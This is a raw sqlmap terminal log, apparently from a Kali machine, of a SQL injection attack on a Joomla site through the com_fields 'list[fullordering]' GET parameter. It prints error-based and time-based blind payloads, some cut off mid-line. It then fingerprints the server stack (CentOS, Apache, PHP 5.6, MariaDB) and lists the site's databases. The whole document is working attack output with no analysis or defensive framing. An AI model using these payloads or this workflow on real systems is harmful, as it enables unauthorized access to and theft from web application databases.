 [05:16:42] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (i
sqlmap identified the following injection point(s) with a total of 2711 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 8941 FROM
0x7178717171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 4451 FROM
---
[05:17:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[05:17:26] [INFO] fetching database names
[05:17:28] [INFO] retrieved: 'information_schema'
[05:17:29] [INFO] retrieved: 'joomla'
[05:17:30] [INFO] retrieved: 'mysql'
[05:17:31] [INFO] retrieved: 'performance_schema'
[05:17:32] [INFO] retrieved: 'test'
available databases [5]:
[*] information_schema
[*] joomla
[*] mysql
[*] performance_schema
[*] test

[05:17:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2671 times
[05:17:32] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/ou

[*] ending @ 05:17:32 /2021-08-30/